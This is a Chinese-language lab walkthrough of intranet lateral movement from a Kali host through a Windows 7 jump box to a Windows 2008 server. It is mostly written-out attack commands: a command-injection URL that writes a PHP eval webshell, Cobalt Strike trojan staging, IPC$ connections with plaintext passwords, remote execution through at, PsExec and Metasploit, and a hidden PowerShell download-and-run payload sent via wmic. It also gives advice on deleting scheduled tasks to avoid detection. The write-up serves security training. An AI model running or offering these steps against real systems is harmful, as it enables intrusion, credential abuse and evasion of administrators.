文章目录

前言

在内网渗透中,当攻击者获取到内网某台机器的控制权后,会以被攻陷的主机为跳板,通过收集域内凭证等各种方法,访问域内其他机器,进一步扩大资产范围。通过此类手段,攻击者最终可能获得域控制器的访问权限,甚至完全控制基于Windows操作系统的整个内网环境,控制域环境下的全部机器。

实验简述



实验拓扑





本次实验环境如上图所示,win7有两个网卡,IP地址分别是:10.40.1.22(可上网),10.40.2.10(内网);win2008服务器处于内网中,IP地址10.40.2.20,不出网;我们想要使用我们的kali主机要取得win2008的控制权,就必须先拿下win7,再做内网横移拿下win2008,这也是本次实验的目的

实验步骤



1.首先利用win7的漏洞上传webshell

目的是上传webshell取得权限后,能够上传cs制作的木马,通过运行木马取得win7的控制权

实验中利用了win7的命令执行漏洞

http://10.40.1.22/zx/system.php?a=echo "<?php @eval($_POST[123]); ?>" > D:\phpStudy\PHPTutorial\WWW\zx\hepeng.php



写入了hepeng.php一句话木马,然后菜刀连接,上传cs木马

然后通过在虚拟终端执行,使主机成功上线

然后通过在虚拟终端执行,使主机成功上线



还可以抓取win7的登录明文

还可以抓取win7的登录明文

至此win7便能够受我们控制了,但是我们如何控制win2008呢?

思路和这个阶段差不多,我们通过win7制作中转木马,然后想办法上传到win2008上,再执行,借助cs使win2008上线,受我们控制。





2.制作中转木马

先创建一个win7的监听器,再创建木马





再生成木马

中转木马制作完成

3.利用IPC$ && at , schtasks 计划任务

利用条件

1)没有禁用IPC$连接、139和445端口、未使用防火墙等方式来阻止IPC$。

2)目标机器开启了相关的IPC$服务。

3)需要目标机器的管理员账号和密码(IPC$空连接除外)。

4)需要得知目标机器IP地址并可互相通信。

利用方式

在CS客户端对win7(10.40.2.10)会话进行操作。

对 win2008(10.4.2.20)目标主机建立共享连接,并查看目标主机共享资源。

IPC$(Internet Process Connection)

是NT2000的一项新功能,它有一个特点,即在同一时间内,两个IP之间只允许建立一个连接。IPC可以通过验证用户名和密码获得相应的权限,通常在远程管理计算机和查看计算机的共享资源时使用。

通过ipc$,可以与目标及其建立连接。利用这个连接,不仅可以访问目标机器中的文件,进行上传、下载等操作,还可以在目标机器上运行其他命令,以获取目标机器的目录结构、用户列表等信息。

常用命令

net use \\<DC的IP>\ipc$ "password" /user:"username"

net use \\192.168.183.130\ipc$ "Liu78963" /user:"administrator"

net user //查看当前主机所建立的连接

开放/关闭 ipc$ 共享

net share ipc$

net share ipc$ /del

取消IPC远程连接

net use * /del /y

建立共享连接



beacon> shell net use \\10.40.2.20\ipc$ "HEpeng20001023" /user:domain\\"Administrator"



查看一下c盘目录,验证一下是否连接成功

查看一下c盘目录,验证一下是否连接成功





将生成在kali主机的中转木马上传到win7,利用upload



上传之后查看一下

于是win7上有了中转木马,因为我们与内网win2008建立了共享连接,所以可以通过copy复制文件

,所以通过copy复制木马到win2008C盘

shell copy zhongzhuan.exe \\10.40.2.20\C$

上传成功,接下来就是通过远程执行木马即可使win2008上线



可选用at,或者schtasks,win2008支持at,不支持schtasks

先使用net time命令确定目标主机DC的当前时间:

net time \\10.40.2.20

再创建计划任务

存在这样的报错

需要在win7 C:\Windows\System32\drivers\etc\hosts中添加

10.40.2.20 Remotehost

可通过cs中命令行利用echo写入,也可以在蚁剑中直接进入文件修改

beacon> shell echo 10.40.2.20 Remotehost >> C:\Windows\System32\drivers\etc\hosts

重新输入

再执行一次

shell at \\10.40.2.20 17:26 C:/zhongzhuan.exe



成功上线

查看目录

最后,我们使用完计划任务后,还需要将该计划任务删除,以免被网管理员发现

shell at \\10.40.2.20 1 /delete // 1为计划任务的ID

内网横移成功

以上介绍的是常见内网横移一般流程,利用的是CS和IPC共享连接以及at等计划任务实现

其他方法

1.创建Windows服务来进行横向渗透,利用 sc 命令

2.利用PsExec工具进行横向渗透

PsExec是一种轻巧的telnet替代品,可让您在其他系统上执行进程,并为控制台应用程序提供完整的交互性,而无需手动安装客户端软件。

前提条件:

1)能够获得明文密码或密码hash值(官方工具只能使用明文,第三方可以使用hash)

2)通过psexec工具的话只能在本地反弹shell,但是CS可以辅助我们使用psexec方法,远程反弹会话

3)建立的连接需要连接administrator用户,普通权限无法连接成功

4)跳板机任意权限

常用命令:

#第一种:先建立ipc$连接,在执行命令

1)net use \\192.168.89.1\ipc$ "admin!@#45" /user:administrator

2)psexec.exe -accepteula \\192.168.89.1 -s cmd.exe // 需要先有 ipc 链接 -s 以 System 权限运行,-accepteula 第一次运行不弹框

3)PsExec.exe -accepteula \\192.168.89.1 -s cmd.exe /c "whoami" //单条命令执行

#第二种:直接提供明文密码进行命令执行

1)psexec.exe -accepteula \\192.168.89.1 -u administrator -p Admin12345 -s cmd.exe

//-s 以system权限运行运程进程,获得一个system权限的交互式shell。如果不使用该参数,会获得一个连接所用用户权限的shell

实验:



首先我们需要将psexec.exe文件上传到win7跳板机,当我们获取到shell后就可以执行命令

来到psexec.exe所在目录

现在ip地址为win7跳板机IP地址

接下来执行

psexec.exe -accepteula \\10.40.2.20 -u Administrator -p HEpeng20001023 -s cmd.exe



反弹了system权限shell回来,再查看当前IP地址

反弹了system权限shell回来,再查看当前IP地址

发现为win2008地址,并且是system权限

发现为win2008地址,并且是system权限

我们不仅可以用PsExec得到目标主机的shell,也可以直接执行命令:

psexec.exe -accepteula \\10.40.2.20 -u Administrator -p HEpeng20001023 -s cmd.exe /c whoami // 用目标系统的cmd.exe的/c选项在目标主机上执行命令,并得到回显

可以直接回显

可以直接回显

Tips:psexec 传递命令时不要添加双引号否则会报 “系统找不到指定的文件” 的错误。

Metasploit下的PsExec模块也可以用于渗透:

search psexec

use exploit/windows/smb/psexec // 用psexec执行系统命令,与psexec.exe相同

use exploit/windows/smb/psexec_psh // 使用powershell作为payload(PsExec的PowerShell版本)

auxiliary/admin/smb/psexec_command // 在目标机器上执行系统命令exploit/windows/smb/ms17_010_psexec

set rhosts x.x.x.x

set SMBDomain god

set SMBUser xx

set SMBPass xx // 设置明文密码或设置哈希来进行PTH

run

3.利用WMI来横向渗透

利用条件

1、WMI服务开启,端口135,默认开启。

2、防火墙允许135、445等端口通信。

3、知道目标机的账户密码。

利用方式

实验拓扑和上面一样

在 CS 客户端对Win 7(10.40.1.22)会话进行操作。



使用CS生成一个WEB交互式Payload(Scripted Web Delivery)来实现无文件落地上线。

Tips:因为目标主机不出网所以需要把 http://10.40.2.117:8090/a 上的payload,复制下来并上传到win7跳板机,在跳板机开启WEB服务,使受害机下载并执行跳板机上的Payload,上线CS



下载木马并改名



再在交互界面利用upload命令上传至win7跳板机

再在交互界面利用upload命令上传至win7跳板机

并开启http web服务

shell python -m http.server 80

再通过wmic命令下载执行

beacon> shell wmic /node:10.40.2.20/user:Administrator /password:HEpeng20001023 process call create "powershell.exe -nop -w hidden -c IEX ((new-object net.webclient).downloadstring('http://10.40.2.10:8080/payload.txt'))"

win2008验证

Tips:wmic命令缺点无回显,但是可借助其他脚本(wmiexec.vbs)来实现回显功能。

其他利用

